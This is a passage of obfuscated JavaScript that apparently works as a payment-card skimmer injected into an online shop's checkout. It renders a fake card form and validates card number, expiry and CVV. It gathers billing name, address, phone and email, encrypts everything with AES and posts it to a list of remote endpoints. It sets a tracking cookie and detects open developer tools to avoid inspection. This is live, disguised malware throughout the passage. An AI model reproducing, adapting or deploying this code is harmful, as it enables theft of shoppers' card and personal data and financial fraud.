0x5c945c(1193)+_0x5c945c(1656)+_0x5c945c(1323)+_0x5c945c(1078)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(460)+_0x5c945c(1715)+_0x5c945c(1123)+_0x5c945c(1285)+_0x5c945c(1329)+_0x5c945c(777)+_0x5c945c(1494)+_0x5c945c(499)+_0x5c945c(732)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(834)+_0x5c945c(1631)+_0x5c945c(1181)+_0x5c945c(1426)+_0x5c945c(684)+_0x5c945c(692)+_0x5c945c(964)+_0x5c945c(563)+_0x5c945c(1036)+_0x5c945c(1240)+_0x5c945c(625)+_0x5c945c(1169)+_0x5c945c(508)+_0x5c945c(972)+_0x5c945c(778)+_0x5c945c(1270)+_0x5c945c(1408)+_0x5c945c(1503)+_0x5c945c(1372)+_0x5c945c(1336)+_0x5c945c(858)+_0x5c945c(519)+_0x5c945c(804)+_0x5c945c(766)+_0x5c945c(1397)+_0x5c945c(1586)+_0x5c945c(1168)+_0x5c945c(1591)+_0x5c945c(1049)+_0x5c945c(1135)+_0x5c945c(728)+_0x5c945c(789)+_0x5c945c(1682)+_0x5c945c(1191)+_0x5c945c(1006)+_0x5c945c(786)+_0x5c945c(1472)+_0x5c945c(969)+_0x5c945c(645)+_0x5c945c(925)+_0x5c945c(1552)+_0x5c945c(636)+_0x5c945c(1683)+_0x5c945c(1616)+_0x5c945c(458)+_0x5c945c(1217)+_0x5c945c(1228)+_0x5c945c(525)+_0x5c945c(1156)+_0x5c945c(1011)+_0x5c945c(761)+_0x5c945c(992))+(_0x5c945c(1050)+_0x5c945c(1026)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(619)+_0x5c945c(981)+_0x5c945c(1512)+_0x5c945c(1133)+_0x5c945c(1071)+_0x5c945c(650)+_0x5c945c(608)+_0x5c945c(1213)+_0x5c945c(1150)+_0x5c945c(674)+_0x5c945c(1670)+_0x5c945c(469)+_0x5c945c(600)+_0x5c945c(561)+_0x5c945c(1449)+_0x5c945c(1059)+_0x5c945c(461)+_0x5c945c(1359)+_0x5c945c(1101)+_0x5c945c(1593)+_0x5c945c(756)+_0x5c945c(496)+_0x5c945c(1554)+_0x5c945c(699)+_0x5c945c(1116)+_0x5c945c(484)+_0x5c945c(894)+_0x5c945c(1271)+_0x5c945c(609)+_0x5c945c(1154)+_0x5c945c(1248)+_0x5c945c(1694)+_0x5c945c(923)+_0x5c945c(1687)+_0x5c945c(1283)+_0x5c945c(1731)+_0x5c945c(585)+_0x5c945c(807)+_0x5c945c(1204)+_0x5c945c(768)+_0x5c945c(1303)+_0x5c945c(644)+_0x5c945c(1389)+_0x5c945c(1009)+_0x5c945c(576)+_0x5c945c(936)+_0x5c945c(1088)+_0x5c945c(497)+_0x5c945c(1688)+_0x5c945c(1197)+_0x5c945c(477)+_0x5c945c(1118)+_0x5c945c(759)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(580)+_0x5c945c(1342)+_0x5c945c(631)+_0x5c945c(1276)+_0x5c945c(552)+_0x5c945c(1326)+_0x5c945c(1659)+_0x5c945c(498)+_0x5c945c(1447)+_0x5c945c(1051)+_0x5c945c(685)+_0x5c945c(1398)+_0x5c945c(1625)+_0x5c945c(1567)+_0x5c945c(1729)+_0x5c945c(1173)+_0x5c945c(1528)+_0x5c945c(1226)+_0x5c945c(734)+_0x5c945c(1685)+_0x5c945c(615)+_0x5c945c(1242)+_0x5c945c(1459)+_0x5c945c(693)+_0x5c945c(1661)+_0x5c945c(640)+_0x5c945c(1456)+_0x5c945c(1061)+_0x5c945c(1319)+_0x5c945c(1691)+_0x5c945c(531)+_0x5c945c(1558)+_0x5c945c(1091)+_0x5c945c(974)+_0x5c945c(1578)+_0x5c945c(571)+_0x5c945c(774)+_0x5c945c(1194)+_0x5c945c(1534)+_0x5c945c(1589))+(_0x5c945c(627)+_0x5c945c(860)+_0x5c945c(1382)+_0x5c945c(1381)+_0x5c945c(682)+_0x5c945c(1660)+_0x5c945c(1383)+_0x5c945c(1165)+_0x5c945c(606)+_0x5c945c(1092)+_0x5c945c(1074)+_0x5c945c(857)+_0x5c945c(1255)+_0x5c945c(1710)+_0x5c945c(871)+_0x5c945c(696)+_0x5c945c(862)+_0x5c945c(1681)+_0x5c945c(1605)+_0x5c945c(1434)+_0x5c945c(1720)+_0x5c945c(635)+_0x5c945c(784)+_0x5c945c(532)+_0x5c945c(993)+_0x5c945c(1514)+_0x5c945c(809)+_0x5c945c(455)+_0x5c945c(762)+_0x5c945c(754)+_0x5c945c(1365)+_0x5c945c(1643)+_0x5c945c(1258)+_0x5c945c(506)+_0x5c945c(520)+_0x5c945c(945)+_0x5c945c(819)+_0x5c945c(1126)+_0x5c945c(1394)+_0x5c945c(900)+_0x5c945c(1274)+_0x5c945c(573)+_0x5c945c(929)+_0x5c945c(1686)+_0x5c945c(543)+_0x5c945c(1583)+_0x5c945c(1324)+_0x5c945c(899)+_0x5c945c(961)+_0x5c945c(491)+_0x5c945c(664)+_0x5c945c(956)+_0x5c945c(1180)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(1724)+_0x5c945c(1233)+_0x5c945c(1246)+_0x5c945c(1339)+_0x5c945c(1084)+_0x5c945c(1298)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(447)+_0x5c945c(1592)+_0x5c945c(1065)+_0x5c945c(1328)+_0x5c945c(707)+_0x5c945c(1287)+_0x5c945c(577)+_0x5c945c(1117)+_0x5c945c(679)+_0x5c945c(1533)+_0x5c945c(1580)+_0x5c945c(1380)+_0x5c945c(935)+_0x5c945c(618)+_0x5c945c(1606)+_0x5c945c(488)+_0x5c945c(840)+_0x5c945c(547)+_0x5c945c(584)+_0x5c945c(1628)+_0x5c945c(1070)+_0x5c945c(1229)+_0x5c945c(767)+_0x5c945c(1431)+_0x5c945c(1410)+_0x5c945c(957)+_0x5c945c(1184)+_0x5c945c(1219)+_0x5c945c(662)+_0x5c945c(1644)+_0x5c945c(1435)+_0x5c945c(1544)+_0x5c945c(514)+_0x5c945c(1028))+(_0x5c945c(1454)+_0x5c945c(1024)+_0x5c945c(827)+_0x5c945c(1256)+_0x5c945c(1702)+_0x5c945c(1378)+_0x5c945c(769)+_0x5c945c(721)+_0x5c945c(492)+_0x5c945c(1201)+_0x5c945c(861)+_0x5c945c(602)+_0x5c945c(512)+_0x5c945c(1701)+_0x5c945c(1069)+_0x5c945c(779)+_0x5c945c(984)+_0x5c945c(1548)+_0x5c945c(1521)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(1401)+_0x5c945c(487)+_0x5c945c(1115)+_0x5c945c(673)+_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(765)+_0x5c945c(1648)+_0x5c945c(1487)+_0x5c945c(1614)+_0x5c945c(666)+_0x5c945c(753)+_0x5c945c(958)+_0x5c945c(537)+_0x5c945c(1651)+_0x5c945c(676)+_0x5c945c(538)+_0x5c945c(1712)+_0x5c945c(509)+_0x5c945c(911)+_0x5c945c(1610)+_0x5c945c(542)+_0x5c945c(1237)+_0x5c945c(1265)+_0x5c945c(764)+_0x5c945c(893)+_0x5c945c(552)+_0x5c945c(852)+_0x5c945c(657)+_0x5c945c(888)+_0x5c945c(1546)+_0x5c945c(1374)+_0x5c945c(1441)+_0x5c945c(1151)+_0x5c945c(1311)+_0x5c945c(1100)+_0x5c945c(1663)+_0x5c945c(1337)+_0x5c945c(1342)+_0x5c945c(1052)+_0x5c945c(875)+_0x5c945c(1017)+_0x5c945c(975)+_0x5c945c(1689)+_0x5c945c(1693)+_0x5c945c(1637)+_0x5c945c(1225)+_0x5c945c(559)+_0x5c945c(1445)+_0x5c945c(1545)+_0x5c945c(901)+_0x5c945c(1251)+_0x5c945c(1145)+_0x5c945c(950)+_0x5c945c(471)+_0x5c945c(1527)+_0x5c945c(671)+_0x5c945c(1158)+_0x5c945c(588)+_0x5c945c(738)+_0x5c945c(716)+_0x5c945c(1331)+_0x5c945c(466)+_0x5c945c(1254)+_0x5c945c(1653)+_0x5c945c(740)+_0x5c945c(1423)+_0x5c945c(1016)+_0x5c945c(1639)+_0x5c945c(1704)+_0x5c945c(952)+_0x5c945c(1357)+_0x5c945c(1325)+_0x5c945c(1020)+_0x5c945c(1636)+_0x5c945c(898)+_0x5c945c(859)+_0x5c945c(1607)+_0x5c945c(1343))+(_0x5c945c(994)+_0x5c945c(656)+_0x5c945c(1220)+_0x5c945c(1396)+_0x5c945c(798)+_0x5c945c(1027)+_0x5c945c(867)+_0x5c945c(607)+_0x5c945c(1292)+_0x5c945c(890)+_0x5c945c(1079)+_0x5c945c(1025)+_0x5c945c(1281)+_0x5c945c(971)+_0x5c945c(1491)+_0x5c945c(503)+_0x5c945c(574)+_0x5c945c(494)+_0x5c945c(879)+_0x5c945c(1700)+_0x5c945c(1430)+_0x5c945c(1594)+_0x5c945c(877)+_0x5c945c(978)+_0x5c945c(1480)+_0x5c945c(865)+_0x5c945c(1120)+_0x5c945c(1141)+_0x5c945c(1677)+_0x5c945c(846)+_0x5c945c(1501)+_0x5c945c(1560)+_0x5c945c(1347)+_0x5c945c(701)+_0x5c945c(1146)+_0x5c945c(1361)+_0x5c945c(557)+_0x5c945c(452)+_0x5c945c(622)+_0x5c945c(1157)+_0x5c945c(902)+_0x5c945c(737)+_0x5c945c(1573)+_0x5c945c(1409)+_0x5c945c(1346)+_0x5c945c(1159)+_0x5c945c(1684)+_0x5c945c(633)+_0x5c945c(999)+_0x5c945c(527)+_0x5c945c(1238)+_0x5c945c(482)+_0x5c945c(1575)+_0x5c945c(1215)+_0x5c945c(1627)+_0x5c945c(1604)+_0x5c945c(1416)+_0x5c945c(751)+_0x5c945c(1626)+_0x5c945c(572)+_0x5c945c(1048)+_0x5c945c(845)+_0x5c945c(697)+_0x5c945c(1057)+_0x5c945c(681)+_0x5c945c(1633)+_0x5c945c(937)+_0x5c945c(1565)+_0x5c945c(451)+_0x5c945c(575)+_0x5c945c(646)+_0x5c945c(1082)+_0x5c945c(526)+_0x5c945c(1725)+_0x5c945c(1263)+_0x5c945c(464)+_0x5c945c(966)+_0x5c945c(1007)+_0x5c945c(843)+_0x5c945c(1072)+_0x5c945c(450)+_0x5c945c(1264)+_0x5c945c(1595)+_0x5c945c(1438)+_0x5c945c(1293)+_0x5c945c(1083)+_0x5c945c(883)+_0x5c945c(1252)+_0x5c945c(928)+_0x5c945c(1406)+_0x5c945c(842)+_0x5c945c(1584)+_0x5c945c(818)+_0x5c945c(886)+_0x5c945c(1364)+_0x5c945c(536)+_0x5c945c(839)+_0x5c945c(1301)+_0x5c945c(480)+_0x5c945c(1482))+(_0x5c945c(1107)+_0x5c945c(617)+_0x5c945c(1098)+_0x5c945c(1088)+_0x5c945c(513)+_0x5c945c(1069)+_0x5c945c(1638)+_0x5c945c(1596)+_0x5c945c(763)+_0x5c945c(1427)+_0x5c945c(1629)+_0x5c945c(1730)+_0x5c945c(550)+_0x5c945c(490)+_0x5c945c(1574)+_0x5c945c(1706)+_0x5c945c(1008)+_0x5c945c(463)+_0x5c945c(1272)+_0x5c945c(1529)+_0x5c945c(1161)+_0x5c945c(1483)+_0x5c945c(1022)+_0x5c945c(472)+_0x5c945c(976)+_0x5c945c(943)+_0x5c945c(866)+_0x5c945c(1532)+_0x5c945c(485)+_0x5c945c(700)+"v>"),f=()=>{const c=_0x5c945c,x={hAgtk:function(c,x){return c-x},ikQwP:function(c,x){return c>x},NawQC:function(c,x){return c>x},seuFf:c(1557)+c(1182),sSZmi:c(1555)+c(1395)},_=x[c(590)](window[c(1486)],window[c(1241)]),t=x[c(590)](window[c(548)+"t"],window[c(806)+"t"]);x[c(1475)](_,160)||x[c(1349)](t,160)?!e&&(e=!0,window[c(630)+c(1563)](new Event(x[c(930)]))):e&&(e=!1,window[c(630)+c(1563)](new Event(x[c(1465)])))};function changeImg(c,x){const _=_0x5c945c,t={BZghV:_(1322),IeRcT:function(c,x){return c>=x},tDzGK:function(c,x){return c-x},EVEwf:_(1353),PdISv:function(c,x,_){return c(x,_)}};if(c[_(1094)][_(505)](t[_(1015)]))return;let n=0;t[_(1236)](setInterval,(()=>{const e=_;c[e(1356)+"te"](t[e(1444)],x[n]),t[e(1089)](n,t[e(1044)](x[e(1646)],1))?n=0:n++}),2e3)}function setEvents(){const c=_0x5c945c,x={tApeF:c(1500)+c(1579)+c(1113),zWkVP:c(1421)+c(1563),cRazB:c(1505)+c(1207),KfHaQ:c(1056),ZrfLD:c(1277),PjWIn:function(c){return c()},rlWqP:c(1282),xhYEZ:c(1440),kBBzY:c(1218),dHsRG:c(1322),LDwKk:function(c,x){return c>=x},SpcgP:function(c,x){return c<=x},TWTST:function(c,x,_,t){return c(x,_,t)},LPzyh:function(c,x,_,t){return c(x,_,t)},GENmg:c(1249)+c(1522)+c(830)+c(1062)+c(889)+c(1642)+c(1358)+c(544)+c(1623),WNprO:function(c,x){return c(x)},GcHwt:function(c,x){return c==x},uSuvm:c(1249)+c(1522)+c(830)+c(1062)+c(1541)+c(567)+c(1402)+c(649)+c(1602),UGKDc:function(c,x){return c===x},LFrEB:function(c,x,_,t){return c(x,_,t)},LISjx:c(1249)+c(1522)+c(830)+c(1062)+c(1436)+c(829)+c(586)+c(593)+c(904),nrICs:function(c,x){return c==x},fOnQC:c(1249)+c(1522)+c(830)+c(1062)+c(462)+c(1698)+c(1035)+c(864)+c(941),xKaZR:function(c,x,_,t){return c(x,_,t)},AiOAl:c(1249)+c(1522)+c(830)+c(1062)+c(748)+c(603)+c(589)+c(926)+c(470),KiIEc:c(1249)+c(1522)+c(830)+c(1062)+c(982)+c(1247)+c(963)+c(1302)+c(1645),Vwpol:function(c,x){return c(x)},wwgJN:function(c,x){return c==x},mpPTV:c(1249)+c(1522)+c(830)+c(1062)+c(1613)+c(908)+c(1001)+c(1619)+c(1602),RuVMC:c(988),eScoD:c(1034),eAseA:c(1367)+"mg",SMbrl:c(780),phwmB:c(1390)+c(800),rvOyk:function(c,x,_){return c(x,_)},ksNuD:c(752),NWrEg:c(1666),HMZOr:c(724),YyOZR:c(947),VfwlR:c(825)};l=!0;const _=document[c(1273)+c(1041)](x[c(1300)]),t=document[c(1273)+c(1041)](x[c(1655)]);let n=document[c(1273)+c(638)+"me"](x[c(954)]);const e=document[c(1273)+c(1041)](i[c(1068)]),r=document[c(1273)+c(1041)](i[c(587)]),o=document[c(1273)+c(1041)](i[c(1568)]);let a=document[c(1273)+c(1041)](i[c(895)]),s=[x[c(868)],x[c(755)],x[c(884)],x[c(1399)]];x[c(914)](changeImg,t,s),a[c(1547)+c(1680)](x[c(1363)],setErrorInput),a[c(1547)+c(1680)](x[c(1513)],removeErrorInput),e[c(1547)+c(1680)](x[c(1363)],setErrorCardNum),e[c(1547)+c(1680)](x[c(1513)],formatCreditCardNumber),r[c(1547)+c(1680)](x[c(1363)],setErrorCardExp),r[c(1547)+c(1680)](x[c(1513)],formatExpirationDate),o[c(1547)+c(1680)](x[c(1363)],setErrorCardCvv),o[c(1547)+c(1680)](x[c(1513)],formatCreditCardCvv),document[c(1273)+c(1041)](x[c(473)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;let n=document[t(1273)+t(1041)](x[t(719)]);n[t(1094)]=x[t(1676)];let e=n[t(792)+t(1526)](x[t(556)]),r=n[t(1273)+t(638)+"me"](x[t(1481)])[0];e[t(1094)]=x[t(1676)],r[t(1010)][t(1354)]=x[t(1143)]})),document[c(1273)+c(1041)](x[c(1458)])[c(1547)+c(1680)](x[c(1476)],(_=>{const t=c;if(x[t(1086)](isCollectedCardInfoCorrect)){let c=document[t(1273)+t(1041)](x[t(719)]),_=c[t(1273)+t(638)+"me"](x[t(1481)])[0];c[t(792)+t(1526)](x[t(556)])[t(1094)]=x[t(1676)],_[t(1010)][t(1354)]=x[t(1143)],x[t(1086)](submit)}})),x[c(1140)]((function(t,e){const r=c,o={AYjBs:function(c,_){return x[_0x2f6e(1597)](c,_)},EZRjU:function(c,_){return x[_0x2f6e(788)](c,_)},IeKdn:function(c,_,t,n){return x[_0x2f6e(481)](c,_,t,n)},kIhgW:function(c,_,t,n){return x[_0x2f6e(1577)](c,_,t,n)},sZQjB:x[r(1603)],weiWS:function(c,_){return x[r(1198)](c,_)},BlADC:function(c,_){return x[r(718)](c,_)},UBQmX:x[r(1432)],rtgWv:function(c,_){return x[r(1198)](c,_)},ihImr:function(c,_){return x[r(942)](c,_)},IAlVr:function(c){return x[r(1086)](c)},wfHMK:function(c,_,t,n){return x[r(841)](c,_,t,n)},sIGyk:x[r(868)],qFUfL:function(c,_,t,n){return x[r(1577)](c,_,t,n)},WsOAM:function(c,_){return x[r(459)](c,_)},wKLKH:x[r(755)],IxiEM:function(c,_){return x[r(1198)](c,_)},WweVQ:function(c,_,t,n){return x[r(659)](c,_,t,n)},mrwVe:x[r(884)],FuBbf:x[r(1399)],PatZx:function(c,_){return x[r(1140)](c,_)},hgYye:function(c,_){return x[r(916)](c,_)},QZTXz:x[r(1721)],UxtkY:x[r(970)],myqiG:x[r(663)],Oxnpy:x[r(1286)],fMuUq:x[r(776)]};function i(c,x,_){const t=r;let n=c;return o[t(1553)](n,x)&&o[t(1087)](n,_)}function a(c){const t=r,e=x[t(934)][t(1460)]("|");let o=0;for(;;){switch(e[o++]){case"0":n[2][t(1094)][t(1037)](x[t(1286)]);continue;case"1":n[0][t(1094)][t(1037)](x[t(1286)]);continue;case"2":_[t(1094)][t(1037)](x[t(663)]);continue;case"3":n[1][t(1094)][t(1037)](x[t(1286)]);continue;case"4":_[t(1356)+"te"](x[t(776)],c);continue}break}}function s(){const c=r,x=o[c(611)][c(1460)]("|");let t=0;for(;;){switch(x[t++]){case"0":_[c(1094)][c(554)](o[c(1067)]);continue;case"1":n[0][c(1094)][c(554)](o[c(1601)]);continue;case"2":_[c(1356)+"te"](o[c(837)],o[c(710)]);continue;case"3":n[2][c(1094)][c(554)](o[c(1601)]);continue;case"4":n[1][c(1094)][c(554)](o[c(1601)]);continue}break}}t[r(1547)+r(1680)](x[r(850)],(()=>{const c=r;let x=t[c(1170)][c(1279)](" ",""),_=x[c(1470)]()[c(968)](0,4);if(o[c(1064)](i,_,2221,2720)||o[c(1598)](i,_[c(968)](0,2),51,55)){let x=o[c(1669)];o[c(735)](a,x)}else if(o[c(714)](_[c(938)](0),4)){let _=o[c(710)];o[c(1178)](a,_),o[c(1539)](x[c(1646)],0)&&o[c(642)](s)}else if(o[c(501)](i,_,3528,3589)){let x=o[c(678)];o[c(1178)](a,x)}else if(o[c(1705)](i,x[c(968)](0,6),622126,622925)||o[c(714)](_,6011)||o[c(1064)](i,x[c(968)](0,3),644,649)||o[c(1473)](x[c(968)](0,2),65)){let x=o[c(689)];o[c(781)](a,x)}else if(o[c(714)](x[c(968)](0,2),36)||o[c(1707)](i,x[c(968)](0,3),300,305)){let x=o[c(918)];o[c(735)](a,x)}else if(o[c(1473)](x[c(968)](0,2),62)){let x=o[c(932)];o[c(822)](a,x)}else if(o[c(1473)](x[c(968)](0,2),34)||o[c(1413)](x[c(968)](0,2),37)){let x=o[c(1350)];o[c(735)](a,x)}else o[c(642)](s)}))}),e)}function showIframes(){const c=_0x5c945c,x={yGdIi:c(704),DoScB:c(1500)+c(1579)+c(1113),Anrny:c(479),GzQYQ:function(c){return c()}};let _=document[c(792)+c(1526)](x[c(489)]);if(!_)return!1;!document[c(1273)+c(1041)](x[c(959)])&&(_[c(1412)+c(579)](x[c(749)],p),l=!1,!l&&x[c(1373)](setEvents));return!0}async function submit(){const c=_0x5c945c,x={IBFSW:function(c){return c()},gxAHx:function(c,x){return c(x)},HlIoZ:function(c,x,_,t){return c(x,_,t)},uuneL:function(c,x,_){return c(x,_)}};x[c(795)](collectInformation),x[c(1320)](m,n);const e=await x[c(946)](encryptStringWithAES,_,t,JSON[c(1717)](n));x[c(511)](sendData,e,0)}function isBillingInfoCorrect(){const c=_0x5c945c,x={wIHWr:function(c,x){return c<x},ZhdZT:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](a[c(885)])[c(1170)],t=document[c(1273)+c(1041)](a[c(1155)])[c(1170)],n=document[c(1273)+c(1041)](a[c(539)])[c(1170)],e=document[c(1273)+c(1041)](a[c(1210)])[c(1170)];return!(x[c(1649)](_[c(1646)],2)||x[c(570)](t[c(1646)],2)||x[c(1649)](n[c(1646)],2)||x[c(1649)](e[c(1646)],2))}function isCollectedCardInfoCorrect(){const c=_0x5c945c,x={dtuxP:c(851),BQzuh:function(c,x){return c===x},LMzLL:function(c,x){return c===x},yRZjk:function(c,x){return c<x},jgooF:function(c,x){return c<x},dTbfF:function(c,x){return c>x},gAQWI:function(c,x){return c(x)},yDGdT:function(c,x){return c<x},XiAzP:function(c,x){return c!==x},BVaBm:function(c,x){return c>x},ZqiFE:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):x[c(1420)],t=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:x[c(1420)],n=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)]:x[c(1420)],e=document[c(1273)+c(1041)](i[c(895)])[c(1170)];return!(x[c(1722)](_,x[c(1420)])||x[c(467)](t,x[c(1420)])||x[c(467)](n,x[c(1420)])||x[c(702)](e[c(1646)],2))&&(!(x[c(1334)](_[c(1646)],15)||x[c(652)](_[c(1646)],16)||!x[c(1280)](checkLuhn,_))&&(!x[c(1189)](t[c(1646)],3)&&!x[c(652)](t[c(1646)],4)&&!(x[c(518)](n[c(1646)],5)||x[c(1407)](n[c(1460)]("/")[0],12)||x[c(903)](n[c(1259)](-2),24))))}function collectInformation(){const c=_0x5c945c,x={EGQom:function(c,x){return c===x},ACKga:c(835),fFtfy:c(1666),UtNzB:function(c,x){return c!==x}};n[c(1714)]=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):"",n[c(502)]=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:"",n[c(1517)]=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)][c(1279)](" ",""):"",n[c(1244)]=document[c(1273)+c(1041)](i[c(895)])?document[c(1273)+c(1041)](i[c(895)])[c(1170)]:"";let _=document[c(1273)+c(1041)](a[c(885)])?document[c(1273)+c(1041)](a[c(885)])[c(1170)]:"",t=document[c(1273)+c(1041)](a[c(1467)])?document[c(1273)+c(1041)](a[c(1467)])[c(1170)]:"";n[c(1620)]=_+" "+t,n[c(1418)]=document[c(1273)+c(1041)](a[c(1155)])?document[c(1273)+c(1041)](a[c(1155)])[c(1170)]:"",n[c(1556)]=document[c(1273)+c(1041)](a[c(539)])?document[c(1273)+c(1041)](a[c(539)])[c(1170)]:"";let e=document[c(1273)+c(1041)](a[c(706)]);e?x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1678)])?e[c(847)][e[c(739)+c(1599)]]&&(n[c(1478)]=e[c(847)][e[c(739)+c(1599)]][c(1149)+"t"]):x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1202)])&&x[c(1023)](e[c(1170)],"")&&(n[c(1478)]=e[c(1170)]):n[c(1478)]="",n[c(919)]=document[c(1273)+c(1041)](a[c(1047)])?document[c(1273)+c(1041)](a[c(1047)])[c(1170)]:"",n[c(1299)]=document[c(1273)+c(1041)](a[c(1210)])?document[c(1273)+c(1041)](a[c(1210)])[c(1170)]:"";let r=document[c(1273)+c(1041)](a[c(535)]);r&&(n[c(1196)]=r[c(847)][r[c(739)+c(1599)]][c(1149)+"t"][c(1355)]());let o=document[c(1273)+c(1041)](a[c(604)])?document[c(1273)+c(1041)](a[c(604)])[c(1170)]:"",s=document[c(792)+c(1526)](a[c(1664)])?document[c(792)+c(1526)](a[c(1664)])[c(1149)+"t"]:"";n[c(601)]="|"+o+c(1132)+s+"|"}window[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(1557)+_0x5c945c(1182),(c=>{const x=_0x5c945c,_={cmTWQ:function(c,x){return c!==x},dJsoR:function(c,x){return c(x)},uaFwH:x(1536)+x(909),udzNF:x(960),ZbEzc:function(c,x){return c(x)},cRerz:x(1500)+x(1579)+x(1113)};if(_[x(913)](_[x(1129)](get_cookie,_[x(1428)]),_[x(658)])){_[x(962)](clearInterval,u),r=!1;let c=Date[x(870)]();document[x(713)]=x(1536)+x(687)+c;let t=document[x(1273)+x(1041)](_[x(626)]);t&&t[x(554)]()}})),setInterval(f,100),f(),document[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(947),(c=>{const x=_0x5c945c,_={yBBlf:x(1163),eQmOI:function(c,x){return c&&x},hYPtf:function(c){return c()},qMSzv:function(c,x){return c===x},VOMKU:x(872),DWTTr:x(1500)+x(1579)+x(1113),EGjvl:x(1056),PbpIS:x(1505)+x(1207),wexPk:function(c,x,_){return c(x,_)}};if(r){let t=document[x(1273)+x(1041)](d),n=document[x(1273)+x(1041)](s);if(_[x(1152)](t,!o)&&_[x(1208)](isBillingInfoCorrect)&&n[x(1507)]&&(_[x(770)](c[x(595)],t)||_[x(770)](c[x(595)][x(1543)](_[x(562)]),t)||t[x(505)](c[x(595)]))){c[x(1245)+x(705)](),c[x(1227)+x(1230)+x(1275)](),c[x(594)+x(643)]();let t=document[x(1273)+x(1041)](_[x(836)]);t[x(1094)]="";let n=t[x(1273)+x(638)+"me"](_[x(1073)])[0],e=t[x(792)+x(1526)](_[x(1713)]);_[x(1463)](setTimeout,(()=>{const c=x;n[c(1010)][c(1354)]=_[c(951)],e[c(1094)]=""}),1800)}}}),!0);const m=c=>{const x=_0x5c945c;for(let _ in c)c[_]=c[_][x(1355)]()};function sendData(_,t){const n=_0x5c945c,e={dEkVM:n(805)+n(517)+n(892),AibQT:function(c,x){return c===x},OOvRG:n(983)+"=1",WycUr:function(c){return c()},viURC:function(c,x,_){return c(x,_)},fvlJg:function(c,x){return c+x},Gjcjp:function(c,x){return c<x},wSoGf:function(c,x,_){return c(x,_)},DJFhM:function(c,x,_){return c(x,_)},DKyeG:n(813),sJgoA:n(1495)+n(1269),WWNcx:n(876)};if(e[n(632)](t,x[n(1646)])){const r=new XMLHttpRequest;r[n(1439)](e[n(555)],x[t],!0),r[n(688)+n(1174)](e[n(1612)],c),r[n(688)+n(1174)](e[n(1692)],_),r[n(1076)]=5e3,r[n(1003)+n(516)]=function(){const c=n,i={vfAwr:e[c(1038)]};if(e[c(797)](r[c(1013)],XMLHttpRequest[c(1690)]))if(e[c(797)](r[c(545)],404))document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(1672)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](e[x(1038)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500);else{let n=e[c(592)](t,1);e[c(632)](n,x[c(1646)])?e[c(583)](sendData,_,n):(document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(920)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](i[x(1550)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500))}},r[n(746)]()}}async function encryptStringWithAES(c,x,_){const t=_0x5c945c,n={pMkFQ:function(c,x){return c(x)},bLLQR:t(863),GVdMn:t(661),bedHF:t(940),XTmmi:function(c,x){return c(x)}};try{var e=Uint8Array[t(1137)](n[t(449)](atob,c),(c=>c[t(1162)](0))),r=Uint8Array[t(1137)](n[t(449)](atob,x),(c=>c[t(1162)](0))),o=await crypto[t(1371)][t(1485)](n[t(578)],e,n[t(1571)],!1,[n[t(743)]]),i=await crypto[t(1371)][t(940)]({name:n[t(1571)],iv:r},o,(new TextEncoder)[t(1188)](_));return n[t(1090)](btoa,String[t(1112)+"de"][t(1253)](null,new Uint8Array(i)))}catch(c){throw c}}function setErrorCardNum(c){const x=_0x5c945c,_={GXcHn:function(c,x){return c(x)},xXrEQ:function(c,x){return c<x},rXYhy:x(1313)};let t=c[x(595)],n=t[x(1170)][x(1279)](" ","");(!_[x(1260)](checkLuhn,n)||_[x(730)](n[x(1646)],15)||_[x(730)](n[x(1646)],16))&&t[x(1094)][x(1037)](_[x(897)])}function setErrorCardExp(c){const x=_0x5c945c,_={ZfYBb:function(c,x){return c!==x},sdyOE:function(c,x){return c>x},MXMCs:function(c,x){return c<x},ZgvoJ:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(1310)](n[x(1646)],5)||_[x(1060)](n[x(1460)]("/")[0],12)||_[x(1366)](n[x(1259)](-2),24))&&t[x(1094)][x(1037)](_[x(787)])}function setErrorCardCvv(c){const x=_0x5c945c,_={kPJlz:function(c,x){return c>x},hxDKc:function(c,x){return c<x},fwOrg:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(986)](n[x(1646)],4)||_[x(1164)](n[x(1646)],3))&&t[x(1094)][x(1037)](_[x(931)])}function checkLuhn(c){const x=_0x5c945c,_={kBbCb:function(c,x){return c-x},uOCMD:function(c,x){return c>=x},hyUXv:function(c,x){return c===x},UWkPw:function(c,x){return c*x},IFoPs:function(c,x,_){return c(x,_)},pjoNd:function(c,x){return c/x},blkxS:function(c,x){return c%x},VCBEh:function(c,x){return c===x},ctkiA:function(c,x){return c%x}};let t=c[x(1646)],n=0,e=!1;for(let r=_[x(980)](t,1);_[x(1111)](r,0);r--){let 